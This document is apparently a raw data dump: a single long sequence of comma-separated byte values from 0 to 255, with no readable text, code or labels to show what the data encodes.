146,2,26,163,67,57,18,111,42,203,119,185,225,135,69,24,187,192,151,154,222,242,208,137,24,184,47,155,140,26,151,171,189,94,73,126,120,73,210,58,249,206,54,243,36,194,164,163,92,173,14,114,12,53,161,15,100,180,254,212,114,106,218,206,85,132,199,84,27,123,227,44,148,224,25,106,238,15,42,151,161,148,222,194,132,24,213,100,203,172,138,62,122,6,112,88,249,142,237,23,232,105,253,88,14,174,129,126,180,182,148,97,239,151,156,210,81,143,109,105,239,220,228,115,135,81,143,64,92,162,205,128,178,93,38,189,56,65,171,17,170,177,120,134,179,220,231,31,205,166,139,160,197,93,210,36,149,253,233,134,129,193,73,66,66,205,47,147,22,56,187,93,3,79,139,218,131,153,69,189,147,254,58,85,84,96,70,95,147,6,117,32,169,23,157,60,42,66,29,50,212,218,193,249,4,136,237,198,44,136,172,121,35,18,139,101,148,247,41,193,186,21,78,57,211,71,231,168,163,49,93,230,193,215,54,118,76,228,2,24,161,132,51,54,184,96,190,210,172,77,92,68,211,100,187,12,55,5,103,79,235,64,148,225,82,116,189,101,39,31,158,246,251,86,235,245,119,197,86,65,65,164,172,120,22,111,106,240,150,5,52,160,126,42,126,103,52,46,98,20,44,237,54,197,171,35,70,137,24,167,134,87,113,98,117,123,158,224,14,31,231,204,242,7,163,177,116,127,73,3,20,53,94,212,250,132,54,56,64,184,58,47,186,169,205,253,117,59,180,219,144,164,149,224,103,36,42,249,39,219,190,142,11,187,138,254,166,2,117,60,85,84,205,218,20,238,10,124,126,187,129,172,142,1,10,39,67,45,59,223,112,219,156,114,11,192,130,15,120,19,9,163,255,56,75,190,89,69,230,34,63,48,87,123,250,231,152,119,95,119,218,32,162,49,193,139,115,106,206,94,117,174,124,132,200,222,247,220,28,227,82,191,86,222,138,60,57,185,118,215,73,32,88,217,196,146,166,223,104,66,183,114,232,120,238,176,34,100,118,196,32,233,141,16,109,173,93,22,228,185,63,140,70,247,148,110,13,221,119,250,25,2,34,74,233,41,243,174,117,12,16,136,198,82,253,50,255,49,249,66,101,133,208,32,91,149,237,120,41,188,27,192,102,214,34,144,253,145,141,9,65,37,30,105,186,177,253,188,5,184,215,165,119,210,214,151,154,174,74,236,2,121,164,33,134,203,80,239,45,67,54,119,12,43,81,165,148,18,26,203,60,156,226,41,152,186,148,170,16,9,104,73,226,195,169,208,106,233,99,80,222,12,38,202,86,11,209,250,227,111,172,185,226,189,164,249,247,152,82,134,124,50,3,243,96,162,124,25,168,190,58,121,120,87,8,42,99,5,219,206,65,80,80,81,127,67,52,155,121,92,114,253,232,251,232,108,13,200,225,59,10,240,145,178,142,22,89,91,87,129,201,201,30,218,52,90,156,153,138,20,22,0,39,56,242,208,40,162,188,226,217,119,50,7,160,92,82,183,176,35,106,58,184,48,101,164,113,95,204,84,34,144,158,35,136,57,65,193,110,212,183,42,99,40,93,125,249,235,5,121,223,160,117,235,32,74,158,133,80,177,220,98,93,255,196,5,68,201,196,84,223,87,65,205,254,198,109,166,34,176,172,58,172,129,171,52,91,154,63,247,146,33,52,187,175,145,248,244,104,220,38,26,87,126,28,57,247,96,196,167,181,169,110,96,224,234,117,121,17,126,84,221,87,131,243,49,229,35,169,165,169,203,115,57,42,66,229,99,189,88,6,67,188,44,245,93,108,204,72,30,120,202,239,131,246,240,15,136,141,103,249,104,141,127,124,39,73,144,88,61,99,164,54,93,45,176,158,98,245,2,228,245,126,121,70,186,3,111,209,102,147,41,120,205,228,47,123,30,201,24,35,131,34,105,56,227,51,11,95,205,203,8,246,187,3,162,95,202,51,110,249,229,91,219,48,67,141,22,35,241,80,22,223,106,136,44,218,226,215,133,204,102,17,202,117,120,146,240,8,225,148,56,111,203,195,36,228,51,62,68,122,125,223,13,132,6,239,136,73,147,18,123,165,89,212,3,36,213,39,217,216,110,8,114,221,79,61,55,94,192,217,85,86,204,168,239,15,119,200,37,193,167,153,23,166,246,164,121,190,212,186,98,194,125,145,206,243,131,132,178,5,41,179,218,73,213,134,162,250,155,119,143,195,148,154,24,196,27,71,168,177,66,5,83,192,13,187,200,44,54,154,239,32,200,77,153,49,85,66,8,231,46,36,117,31,246,178,95,116,180,213,147,77,111,43,70,203,202,6,173,129,158,242,222,143,183,31,86,212,150,83,210,209,247,209,98,130,19,108,219,243,75,56,87,177,220,79,172,213,143,228,92,97,98,43,249,42,105,164,199,186,121,148,169,183,201,214,67,44,52,13,251,219,123,22,197,138,97,122,16,45,86,12,146,160,99,211,142,107,39,44,249,3,72,90,99,188,90,200,35,242,106,195,237,162,76,254,170,2,72,145,40,193,70,25,82,104,223,168,143,173,176,235,138,214,87,160,158,173,203,21,50,59,59,207,8,25,101,22,31,42,17,187,16,66,58,19,5,8,219,81,178,223,10,220,63,126,126,148,127,65,147,98,196,120,17,243,59,81,199,143,183,73,252,151,38,79,124,110,155,135,146,150,12,133,223,162,30,46,130,55,127,144,243,252,85,139,179,5,53,252,132,38,141,88,48,120,87,240,126,36,198,113,214,163,134,23,121,128,15,212,86,141,249,120,148,150,117,98,62,220,201,42,26,153,52,106,108,224,20,125,99,219,216,130,177,82,62,166,230,190,55,129,208,46,102,233,34,78,144,221,18,134,232,156,99,76,94,218,249,102,165,203,129,135,155,48,217,181,2,183,55,120,128,170,223,26,166,77,226,149,202,22,95,77,215,177,38,189,87,29,171,8,214,123,94,115,40,193,97,118,147,138,6,105,131,19,19,137,60,134,197,143,182,130,196,131,210,7,121,140,132,39,47,123,25,24,71,255,236,143,225,133,115,47,59,133,69,110,222,232,230,110,107,105,130,69,177,85,249,110,71,108,176,161,147,31,250,216,116,76,98,95,159,136,147,80,229,204,78,42,127,3,11,108,49,235,128,200,55,1,1,78,165,208,115,209,7,179,162,180,63,99,82,44,119,184,23,192,23,63,116,125,132,83,63,162,151,55,21,109,63,219,68,172,220,171,108,249,237,225,45,45,188,92,72,22,246,46,28,49,139,174,71,165,94,177,126,246,21,57,102,232,0,115,160,12,242,174,15,161,103,97,60,102,69,33,16,105,145,98,112,131,154,221,122,69,85,115,33,12,42,26,144,149,85,210,217,71,182,133,85,207,196,219,152,186,46,134,41,82,16,63,131,236,87,117,193,2,137,103,238,188,167,80,220,93,235,232,133,112,75,47,115,21,19,42,210,39,88,225,68,157,116,41,80,156,211,240,91,151,145,30,55,246,169,112,43,199,9,27,46,166,133,238,235,183,158,19,43,38,60,222,13,48,96,245,237,172,181,170,172,211,146,53,235,78,130,235,149,221,218,70,160,139,211,71,139,102,17,52,40,192,169,106,39,232,57,42,150,9,116,28,234,5,142,163,66,248,243,129,25,189,195,13,61,182,226,248,210,199,234,71,21,240,163,16,47,73,25,153,101,50,144,217,171,186,150,125,116,20,40,176,158,202,242,92,53,186,18,179,90,226,90,224,136,220,101,101,100,201,206,42,122,59,170,58,56,226,181,168,219,156,87,247,50,218,192,210,205,238,79,249,36,80,151,158,94,22,236,93,82,42,219,162,19,67,5,49,190,224,199,72,164,146,227,35,32,123,140,115,137,129,244,44,145,90,121,201,234,118,214,35,170,34,241,218,60,108,21,171,184,134,156,231,146,107,253,48,67,102,5,56,41,41,141,133,4,91,115,158,180,249,77,44,177,144,13,157,79,9,99,155,231,9,68,139,154,52,254,95,162,108,72,166,251,132,8,119,128,2,190,45,145,83,134,90,67,97,228,64,194,70,177,241,77,171,121,208,210,172,222,171,97,48,181,197,149,241,252,146,67,141,89,209,229,131,255,117,126,93,198,131,129,89,230,37,29,23,43,158,149,61,202,146,44,202,111,66,8,194,100,44,142,220,87,213,40,90,195,173,61,100,232,252,90,121,132,167,63,204,108,201,83,175,177,194,100,199,18,39,29,250,95,201,15,189,49,24,143,207,27,82,175,32,199,43,175,34,181,29,97,249,133,238,235,76,213,157,211,95,93,117,92,64,151,246,173,60,217,114,136,167,115,64,106,107,85,36,123,175,101,116,185,65,155,42,196,5,1,105,142,95,235,118,124,102,166,54,152,214,130,210,49,24,72,152,222,168,194,108,203,153,100,218,104,37,179,146,89,237,24,216,147,28,233,229,38,223,191,194,83,189,126,58,205,176,51,229,211,39,182,118,34,193,102,143,170,165,71,98,88,64,206,218,178,242,143,46,200,191,204,219,70,52,51,178,154,31,140,59,116,175,131,155,196,233,204,88,251,149,246,115,132,89,200,111,166,95,254,81,46,173,138,12,149,158,131,83,161,60,82,128,185,109,67,48,15,52,118,75,124,84,185,116,184,150,235,182,224,74,231,242,160,153,117,228,119,98,166,93,174,73,131,140,89,253,107,84,176,86,110,53,170,132,9,168,79,3,42,75,198,239,65,13,169,73,106,54,5,20,163,232,36,64,98,168,167,219,124,30,185,221,206,213,78,17,185,76,124,176,142,0,66,221,78,91,68,153,172,250,49,234,225,229,101,238,255,63,45,134,152,29,185,52,26,2,23,118,146,151,212,196,234,42,177,154,120,31,129,253,56,235,38,109,58,199,102,112,83,69,221,137,116,33,37,121,14,227,11,237,135,151,9,84,50,60,140,244,157,113,108,118,46,229,166,34,243,243,139,252,12,228,38,39,43,72,64,97,235,155,217,199,102,89,162,205,41,42,44,136,202,206,174,194,91,166,163,95,204,5,62,69,28,111,51,195,50,176,248,145,241,149,84,78,117,249,209,43,18,248,227,72,222,213,108,161,11,210,233,70,118,132,224,207,124,180,109,177,160,208,80,137,179,138,53,166,68,58,17,113,166,137,116,135,31,222,20,249,38,161,126,19,62,128,51,169,122,68,71,199,65,156,251,147,218,38,157,56,157,180,242,86,131,69,24,193,246,107,61,202,53,104,85,43,87,160,93,48,40,47,141,0,59,9,106,169,250,207,142,194,174,14,244,84,153,5,242,55,255,115,229,156,121,41,94,122,152,85,45,105,196,142,174,218,147,10,218,174,79,176,219,205,164,150,15,119,26,192,210,166,133,61,29,109,194,81,5,1,250,18,244,237,47,184,54,37,38,10,2,61,41,99,199,151,14,93,246,88,31,82,98,111,121,44,176,39,39,182,69,194,124,231,239,10,96,138,197,200,215,133,245,112,114,114,92,60,225,91,209,61,196,160,58,249,71,69,42,249,68,64,74,175,67,26,203,85,175,60,99,140,26,168,30,35,126,205,223,127,69,222,63,222,238,205,139,154,43,75,24,253,176,165,62,75,147,155,145,173,92,120,26,3,135,236,70,28,221,39,92,50,190,22,35,36,90,95,252,168,178,184,203,143,19,96,146,35,147,110,197,183,148,87,11,207,144,163,251,148,213,19,239,94,191,217,254,176,111,17,12,252,147,31,119,47,197,174,157,164,37,122,27,82,128,154,135,165,100,101,181,173,17,27,255,148,35,175,75,212,168,83,215,181,117,192,111,226,178,207,160,32,45,249,25,100,86,194,0,130,44,235,164,227,168,155,67,1,28,29,154,142,234,156,243,4,0,224,95,196,253,203,134,89,150,11,60,250,142,38,226,215,73,68,25,164,37,149,19,33,131,187,3,84,213,52,46,210,130,38,117,76,69,40,108,176,105,112,161,22,195,157,88,35,118,102,99,200,23,57,35,158,77,220,181,94,87,169,125,251,181,110,179,55,236,226,146,188,141,210,193,23,164,154,110,80,99,162,8,162,125,195,142,63,61,15,110,118,63,155,171,155,184,140,242,111,233,241,169,125,171,76,203,204,123,19,238,139,140,110,32,119,48,172,29,188,185,30,73,152,151,234,244,204,49,186,186,135,226,139,195,20,81,77,147,154,136,204,57,88,41,15,254,124,132,110,193,154,199,211,248,77,147,174,176,59,254,11,146,58,225,200,59,89,124,236,200,30,161,252,97,13,69,24,137,41,207,119,10,61,116,198,4,131,167,73,28,82,1,89,133,238,225,187,137,245,8,251,153,28,100,20,31,120,203,137,152,102,225,102,190,208,140,72,241,135,166,230,179,175,143,7,186,174,10,87,169,196,244,197,2,46,14,228,133,251,224,97,176,103,232,88,149,51,122,23,99,164,124,55,229,127,113,226,242,183,15,78,115,164,41,168,255,28,37,235,210,38,223,3,108,24,156,122,62,242,42,105,209,110,114,51,154,213,188,195,238,243,6,38,61,11,108,157,168,138,186,184,251,126,205,51,12,3,90,109,144,88,17,53,58,38,241,47,166,182,32,199,168,50,46,196,72,4,160,168,197,35,65,174,61,60,201,73,245,204,60,200,129,163,169,236,69,42,160,184,6,66,108,195,27,226,151,186,100,113,20,124,109,117,184,161,161,45,248,115,66,58,24,32,95,227,236,224,198,31,150,94,39,67,8,92,61,143,247,86,29,85,118,137,16,174,207,86,198,239,57,235,112,112,195,32,246,156,126,93,82,87,215,136,123,168,115,155,171,194,49,136,71,156,213,130,50,187,107,70,96,211,153,90,251,113,162,50,216,254,248,201,53,27,160,30,246,219,175,73,207,231,226,62,142,143,65,194,223,153,215,13,221,41,62,149,138,232,165,115,168,194,217,156,192,148,187,4,234,73,182,97,123,142,241,188,162,130,98,224,51,32,198,209,8,124,144,249,58,54,90,99,153,8,45,242,26,39,248,46,162,231,88,223,96,34,87,159,137,202,137,68,6,141,44,9,216,170,211,218,152,218,53,23,253,243,153,5,5,140,118,24,56,194,138,78,22,240,10,71,28,140,215,208,109,250,138,12,58,69,165,252,79,78,162,251,22,234,1,25,24,53,116,60,60,74,129,160,184,171,225,216,120,161,3,171,93,196,60,138,243,190,215,70,229,74,187,0,185,54,150,150,26,116,252,83,85,249,99,76,153,94,197,131,231,144,89,11,160,169,214,200,21,150,198,103,74,148,69,22,25,55,47,13,29,73,52,155,93,205,203,204,239,14,163,28,245,225,51,229,85,67,64,142,208,123,249,34,13,225,56,233,61,44,15,137,74,109,231,42,27,221,44,45,165,206,179,50,187,241,137,231,11,250,144,98,184,9,203,129,101,112,247,56,4,81,122,137,137,12,80,93,181,131,217,234,173,148,204,145,251,22,167,181,23,245,121,166,185,84,67,119,120,147,79,53,123,205,171,32,192,79,98,228,125,232,166,183,209,46,155,199,216,245,37,156,90,136,172,9,96,146,124,88,142,54,135,220,196,119,222,54,122,225,91,24,14,190,179,63,228,169,51,190,116,29,112,188,65,235,28,199,92,212,140,240,74,39,247,72,169,239,251,88,152,92,168,31,233,73,109,56,234,59,115,180,147,128,7,105,39,176,160,100,156,185,81,49,133,21,235,108,7,76,84,29,83,49,239,58,63,54,30,107,108,138,235,136,77,35,239,177,237,160,216,174,75,244,173,7,43,227,83,186,138,34,148,174,225,31,2,161,81,151,204,11,24,135,48,18,167,12,51,195,128,13,190,103,8,150,205,115,177,153,35,254,190,122,38,204,111,43,25,118,121,46,51,5,85,12,171,151,62,51,144,130,209,133,96,203,163,104,170,34,12,198,68,34,166,163,152,12,14,218,138,236,202,203,111,203,220,71,205,68,35,39,128,181,161,22,253,184,198,147,182,150,87,71,54,136,149,214,108,99,92,153,197,19,127,35,67,84,203,0,28,58,148,178,36,140,166,251,232,185,211,217,6,156,136,86,208,185,23,63,125,174,84,60,103,35,161,91,207,176,55,115,221,228,28,238,188,123,54,35,72,38,254,13,129,227,18,81,9,11,209,36,81,110,126,63,168,212,141,227,122,85,173,179,66,95,135,184,46,95,29,69,247,114,220,168,84,229,239,18,205,55,129,36,42,206,21,116,16,100,192,187,230,25,131,206,23,152,239,178,186,144,244,239,114,141,55,40,253,46,248,21,229,233,184,83,90,131,138,37,187,55,141,1,56,171,202,122,47,130,65,59,71,46,62,6,161,230,247,117,185,252,174,206,196,26,115,114,51,99,80,140,250,85,57,26,31,164,77,39,208,85,166,162,175,235,62,50,12,172,142,66,147,185,102,249,59,103,97,157,90,114,207,185,109,241,71,144,200,190,102,171,137,54,167,195,81,241,75,76,3,100,65,134,225,229,167,83,166,165,133,70,39,167,221,124,101,242,143,61,18,89,29,79,30,27,162,184,106,99,202,9,144,208,232,131,91,218,52,134,151,22,43,158,161,132,192,134,221,20,75,114,198,142,84,217,221,100,89,158,124,207,118,134,81,49,39,246,217,8,133,22,152,150,72,49,66,105,78,196,88,27,255,157,25,76,147,20,136,39,128,63,177,163,216,45,56,98,244,87,217,2,136,137,178,60,31,219,135,131,185,178,227,192,4,138,186,150,116,150,222,223,130,99,171,84,8,88,136,141,151,228,111,136,225,29,126,71,249,130,102,13,31,171,31,132,176,240,247,0,156,219,134,208,253,119,220,189,148,87,34,232,213,181,148,110,45,195,146,187,15,148,165,59,213,102,103,52,36,102,155,96,213,90,168,151,160,110,73,150,77,177,192,141,24,92,77,210,184,96,55,205,27,107,46,64,215,107,230,24,31,39,177,39,8,224,135,219,25,126,36,136,93,143,150,197,143,49,148,8,43,243,224,115,35,44,200,131,163,178,217,94,0,78,216,172,117,124,63,173,11,205,50,249,182,150,126,97,43,166,34,120,223,156,63,218,100,86,221,139,73,94,157,70,180,126,109,202,227,198,78,63,212,187,72,116,195,124,80,245,216,139,143,217,192,105,161,231,94,24,20,76,23,116,180,96,125,211,56,122,208,101,9,72,139,6,21,76,100,122,213,73,11,133,208,1,36,229,238,174,93,196,234,240,231,115,76,159,234,90,202,81,49,251,33,254,35,134,39,208,8,183,67,40,193,91,100,177,167,33,104,105,133,24,110,22,219,37,82,124,191,45,38,136,247,120,71,173,113,223,12,99,234,78,130,236,1,249,3,160,3,231,48,94,249,182,16,250,156,150,127,59,207,228,116,8,175,242,11,151,111,135,248,195,241,54,112,38,194,150,122,16,190,121,0,42,250,164,2,190,171,50,139,41,97,167,113,210,244,26,45,61,2,250,156,170,39,75,135,221,149,84,169,183,160,172,151,222,36,79,32,66,3,102,74,96,35,175,101,22,102,232,193,49,59,107,187,63,174,87,117,41,160,107,84,202,114,123,175,180,56,86,186,68,97,123,205,66,185,164,222,201,170,73,175,0,253,29,37,241,136,153,147,255,53,90,108,62,27,28,84,71,88,200,88,183,184,248,93,114,248,83,70,20,130,231,248,58,140,204,230,190,200,55,245,183,140,5,156,15,16,130,15,154,250,98,81,185,146,199,178,185,157,217,214,176,85,63,60,8,105,5,238,74,139,204,109,75,230,85,2,19,112,114,202,218,57,194,200,159,136,126,245,188,231,116,142,224,221,97,125,47,24,31,104,178,121,76,233,237,235,215,12,29,160,100,217,192,244,138,207,186,212,240,4,235,236,127,166,240,87,45,160,106,39,226,26,215,221,196,3,141,183,83,5,203,217,34,111,70,88,28,172,75,145,9,97,140,179,43,54,139,133,72,24,169,108,152,200,228,221,222,41,216,175,215,41,51,12,180,75,71,70,50,50,238,39,93,63,202,50,195,195,221,230,126,106,103,105,1,46,217,75,241,115,21,121,158,58,142,39,135,126,199,167,94,132,122,166,157,172,19,99,166,7,25,236,38,31,133,50,56,105,184,95,247,213,209,240,36,190,255,16,165,232,92,33,192,203,135,19,252,165,204,28,100,155,64,34,75,151,4,146,172,68,162,30,189,78,10,201,136,42,232,236,45,93,200,53,37,211,13,237,50,141,151,165,225,29,111,42,27,47,86,190,50,82,68,6,250,194,245,112,141,153,102,38,138,227,180,125,7,146,181,47,95,2,218,175,201,51,230,124,114,64,163,2,237,138,54,26,233,14,89,123,234,209,135,146,189,4,239,131,104,244,98,62,202,7,4,216,96,69,213,57,104,60,224,48,193,136,205,217,182,224,168,130,83,98,54,232,40,131,223,237,20,189,14,176,30,71,234,227,246,57,223,207,121,179,184,165,223,28,47,117,203,246,155,90,144,32,172,139,82,65,52,213,37,138,85,119,191,26,214,247,86,234,72,30,255,19,115,229,4,202,192,140,92,237,249,47,9,30,26,12,30,112,250,163,235,69,108,162,72,130,89,212,58,42,142,211,10,160,57,16,227,203,252,51,250,242,1,250,180,140,123,162,223,55,253,131,178,243,163,16,163,128,215,197,92,33,230,84,64,142,232,4,148,220,154,23,236,247,253,50,132,212,76,120,113,245,242,182,244,11,36,235,145,84,247,48,139,160,143,111,210,146,108,157,244,153,53,69,58,183,31,126,84,37,84,60,196,133,237,90,137,213,114,60,238,7,156,107,166,139,61,155,147,162,239,53,121,87,41,93,52,112,115,33,216,248,157,50,69,146,254,39,142,227,33,64,6,88,120,83,5,231,208,89,9,114,135,71,98,201,214,13,227,55,41,87,128,217,65,134,229,74,224,105,148,20,183,197,250,255,59,210,57,148,110,34,41,24,33,204,216,28,161,99,90,129,132,110,79,186,142,77,17,28,179,216,129,186,252,112,5,82,3,133,3,143,142,53,28,154,253,154,22,71,140,59,60,46,156,226,196,76,109,51,102,251,53,85,171,204,218,144,22,186,162,158,95,166,34,240,89,0,232,151,151,201,108,70,248,100,84,72,231,51,8,148,223,177,77,35,39,168,147,37,177,117,54,112,157,17,254,220,60,86,62,56,1,134,59,86,57,248,28,227,15,250,60,243,107,93,193,6,169,254,166,12,141,162,66,127,16,117,43,49,33,84,217,13,219,67,9,60,77,94,14,189,108,155,59,134,241,173,2,41,158,222,142,45,124,208,202,98,249,242,233,53,203,40,85,29,161,229,121,213,107,5,87,110,25,131,168,110,122,202,24,3,1,159,216,73,171,109,40,0,184,120,126,93,103,144,4,246,69,171,77,131,215,106,111,116,50,6,106,188,126,92,70,53,214,152,193,177,128,199,26,180,116,183,127,133,196,20,43,132,94,226,16,252,5,201,195,14,176,177,52,49,12,58,167,59,43,223,193,17,67,221,137,125,119,140,185,156,215,39,175,243,243,116,19,169,132,185,145,35,155,79,56,114,105,71,112,88,23,111,27,254,105,44,97,175,253,241,244,221,131,2,119,100,205,221,217,188,144,159,175,127,34,216,135,134,97,70,118,226,104,139,251,85,108,162,191,103,168,146,22,124,125,172,76,212,214,61,155,205,2,87,9,237,54,1,149,186,58,195,214,73,49,213,47,53,195,54,138,168,218,74,209,53,142,133,76,79,158,188,241,101,50,156,171,174,187,118,35,228,165,101,30,229,212,168,19,120,41,231,248,222,105,113,132,116,218,90,254,170,222,105,137,153,30,135,236,103,130,242,203,51,82,149,201,214,21,65,6,248,167,216,48,190,80,191,194,12,168,139,250,245,92,3,34,212,0,75,65,3,212,138,234,8,194,61,174,111,75,80,95,251,147,89,241,24,23,208,103,9,132,63,161,202,19,145,242,64,143,109,239,73,226,85,75,237,164,242,161,126,229,21,67,115,140,250,3,92,125,146,67,80,125,63,87,206,158,145,129,51,193,24,69,191,48,213,167,38,234,177,155,129,114,246,121,62,9,230,185,34,4,127,93,14,46,163,149,129,5,171,154,207,90,96,88,7,69,44,7,118,247,240,227,38,44,183,58,6,16,18,164,211,5,242,144,106,206,87,52,27,76,94,77,37,89,72,100,170,70,12,189,14,108,211,255,67,228,240,203,70,152,24,109,174,70,210,115,121,91,71,246,247,65,27,192,156,246,45,2,163,132,242,110,236,194,71,78,173,173,103,98,66,87,69,100,138,63,45,111,44,96,55,227,248,95,167,161,156,14,115,171,148,26,156,33,203,246,29,61,253,113,33,139,11,170,0,141,183,242,112,80,132,47,176,133,18,93,53,134,27,67,22,45,72,241,169,224,150,85,38,107,40,57,182,18,45,68,177,176,25,47,137,165,228,232,173,120,144,86,230,48,181,138,132,113,37,213,173,128,82,133,21,63,183,27,168,230,98,138,129,195,84,30,181,143,249,198,91,247,223,189,209,126,194,163,3,123,227,1,210,152,102,226,113,143,26,3,253,92,92,79,173,185,77,39,21,168,124,107,112,58,212,173,202,186,17,134,174,205,44,215,16,105,90,237,206,18,19,237,194,66,10,84,97,239,155,102,231,152,144,133,104,171,83,147,156,221,44,192,236,143,248,54,22,19,97,221,243,245,113,218,253,6,162,213,57,112,221,169,204,2,44,233,10,110,109,91,66,204,163,55,122,60,215,50,55,179,16,40,150,178,26,190,218,134,34,180,202,125,182,118,7,162,29,32,181,225,25,28,33,43,101,230,40,151,60,20,7,144,235,68,219,207,38,67,98,163,27,136,100,84,20,184,142,26,215,224,1,156,163,168,187,175,173,124,241,246,161,67,34,113,111,221,175,119,111,239,115,0,135,62,51,2,120,195,156,28,34,55,69,185,182,31,75,199,79,117,181,20,132,184,92,39,185,39,217,165,197,65,187,171,36,123,202,163,185,209,222,210,112,134,116,213,46,109,194,156,50,173,4,88,63,81,201,139,235,204,253,234,180,125,42,182,185,251,193,177,68,249,202,60,155,198,233,240,31,101,16,206,215,226,170,2,59,166,66,82,125,7,145,190,96,153,189,24,187,208,208,25,185,27,87,96,3,146,104,199,202,197,176,120,63,227,14,30,200,155,106,12,138,235,216,239,246,155,234,47,79,208,227,181,115,116,180,45,221,44,41,53,142,192,174,244,45,141,198,227,35,182,144,162,69,48,51,180,234,210,252,9,41,2,101,34,254,219,59,93,121,93,72,213,238,246,226,11,250,140,44,235,255,196,132,186,107,165,31,69,13,32,216,184,135,31,227,249,77,129,117,64,156,160,37,179,240,137,106,31,210,199,38,182,64,174,206,221,139,102,211,45,249,177,17,144,132,170,49,166,225,24,143,60,159,66,140,41,214,253,2,155,23,66,154,214,100,245,11,84,69,105,133,53,44,180,79,30,99,91,137,210,190,250,187,152,12,14,119,137,27,158,52,223,147,194,7,67,79,152,197,55,165,47,247,156,50,15,65,50,223,95,68,170,115,235,247,178,255,156,70,111,12,78,24,113,78,97,239,52,40,217,218,28,241,161,240,22,198,254,136,81,23,90,223,210,151,158,20,63,58,209,67,181,31,200,178,179,156,183,137,243,97,137,179,126,115,204,9,8,248,83,183,108,142,16,140,155,71,84,12,51,119,82,68,124,77,202,119,11,255,12,51,251,32,140,44,160,23,48,183,112,22,45,168,233,35,138,12,245,250,144,71,32,189,147,54,118,131,17,54,211,121,84,194,30,113,126,229,77,6,105,42,183,204,81,75,58,66,149,49,222,34,228,9,206,143,214,24,239,248,72,126,140,90,30,213,181,185,216,142,231,136,10,14,157,53,242,26,105,127,199,166,220,12,142,214,187,118,126,18,250,186,222,207,211,10,145,85,51,212,179,11,31,170,79,68,217,90,19,168,152,219,243,177,199,39,76,104,81,40,70,164,121,174,36,68,173,246,46,96,154,129,242,124,63,14,228,88,222,197,66,190,244,149,90,112,103,150,231,96,212,235,209,102,107,209,155,199,91,161,59,198,125,178,245,31,244,238,42,246,192,173,53,183,102,61,196,241,202,61,254,199,70,105,142,102,191,229,30,130,87,101,145,55,65,223,5,120,138,130,101,141,244,137,35,94,0,89,197,232,246,68,189,179,249,26,140,193,12,176,150,113,237,199,169,56,172,204,68,49,98,233,178,8,166,62,96,14,200,212,143,28,194,109,55,174,140,89,101,235,73,222,23,151,218,70,177,47,153,81,54,39,80,132,42,162,234,67,246,151,190,125,227,133,238,207,105,188,223,173,8,211,236,107,188,31,145,168,72,3,96,235,130,98,93,183,226,122,161,193,4,239,175,209,216,164,114,98,236,248,63,254,51,0,26,128,98,103,18,173,209,218,180,132,186,200,149,21,123,50,140,70,219,255,83,214,210,188,226,1,57,59,147,84,149,6,240,165,245,38,83,204,236,251,95,202,42,236,70,0,246,135,104,179,164,111,180,47,134,219,8,123,175,200,174,225,136,170,247,232,123,238,32,141,238,209,206,176,98,200,239,134,162,244,51,87,189,235,44,140,250,222,202,142,17,111,174,21,76,190,228,41,221,84,150,54,134,20,13,211,100,189,37,250,22,132,118,127,100,33,175,247,201,156,251,104,5,112,42,233,221,160,150,207,77,251,63,44,214,64,237,56,167,117,184,25,169,163,122,180,230,86,219,247,160,89,31,109,134,39,27,216,55,34,230,193,177,61,204,122,9,43,249,36,175,81,18,49,160,253,253,39,10,204,220,34,120,13,240,131,53,87,132,121,117,125,216,116,84,31,218,114,186,54,46,97,253,63,3,212,123,176,252,194,7,80,107,99,186,57,232,192,224,54,220,218,18,185,196,125,215,118,179,174,211,12,29,182,202,223,145,49,92,25,59,100,192,75,159,61,117,190,123,82,32,175,74,55,60,46,195,210,109,81,134,96,168,44,52,253,178,213,190,124,125,199,220,221,188,92,155,74,114,211,44,25,1,104,213,54,183,198,127,182,197,14,179,26,193,75,114,93,12,125,10,211,69,125,11,186,81,61,228,28,86,54,34,173,206,95,124,252,181,50,54,159,19,84,87,31,66,94,131,235,229,51,23,167,154,108,219,131,154,50,159,134,59,109,99,217,132,246,6,178,206,188,242,164,222,185,80,148,242,241,135,167,69,121,192,242,209,107,6,231,184,8,51,134,49,169,71,211,129,52,120,217,18,243,185,212,61,53,230,169,30,40,53,147,59,166,223,9,170,114,2,11,156,219,78,107,154,198,204,140,27,190,53,169,156,47,13,220,236,245,194,245,228,156,213,255,250,246,19,245,34,244,61,89,225,44,75,84,178,133,49,108,167,98,71,79,191,154,34,70,41,239,53,161,111,239,4,107,106,143,81,177,220,136,240,198,183,89,220,191,242,155,168,31,68,234,53,31,108,190,7,192,98,68,90,141,226,132,192,120,165,1,89,33,185,150,216,213,236,231,40,241,114,146,203,34,186,60,66,237,67,65,188,241,183,160,160,48,248,109,19,97,189,115,222,0,9,128,121,187,33,151,219,125,9,99,2,172,224,209,60,9,191,197,59,142,79,58,183,4,61,148,71,251,198,179,45,240,15,75,169,96,26,4,171,32,168,208,160,149,143,117,65,102,31,169,251,189,183,77,104,74,51,221,100,155,182,27,224,4,185,81,6,85,152,1,166,92,134,192,63,103,225,163,10,84,236,254,66,177,138,13,101,108,107,239,151,161,146,64,25,86,85,49,200,23,237,121,53,107,253,128,7,84,63,112,57,19,111,245,83,174,169,95,45,74,220,172,134,213,197,255,174,180,23,198,104,26,85,185,226,69,106,238,36,33,29,140,245,252,32,92,252,122,45,223,45,123,61,156,253,129,68,20,245,35,176,172,240,69,228,143,18,45,188,87,69,194,204,201,246,140,247,119,58,200,82,33,150,154,69,123,52,195,241,85,97,60,139,191,152,18,185,127,166,192,93,114,77,173,163,57,112,141,153,167,10,213,71,45,164,59,231,14,142,199,237,131,127,29,161,66,168,145,95,47,227,77,233,18,9,184,180,170,49,160,119,153,215,21,122,56,188,84,172,232,199,117,13,18,138,240,125,81,72,48,84,57,187,61,75,179,27,23,65,201,249,210,177,139,240,101,57,242,197,113,83,128,44,28,96,176,125,174,136,22,210,95,17,137,143,202,66,115,21,46,125,148,94,19,124,46,129,202,121,149,105,251,2,93,141,206,105,192,144,121,145,44,73,11,62,172,206,150,154,77,244,200,206,14,209,202,176,53,24,78,8,159,209,113,7,181,73,212,4,31,90,179,180,203,46,70,147,196,213,90,110,97,41,18,36,59,29,233,199,199,1,171,134,252,103,139,77,198,233,30,124,194,181,145,27,246,168,64,123,139,166,175,227,60,154,75,245,143,68,43,27,98,127,207,54,42,128,92,57,7,240,46,236,212,181,170,138,97,20,108,21,128,228,216,237,78,163,204,8,220,40,196,186,98,62,117,120,55,13,153,15,250,130,116,50,175,155,169,20,45,85,235,93,144,29,42,166,37,37,211,31,181,24,112,37,25,145,28,228,145,131,44,220,123,155,177,178,161,45,70,25,70,215,143,125,236,183,12,98,100,168,118,65,13,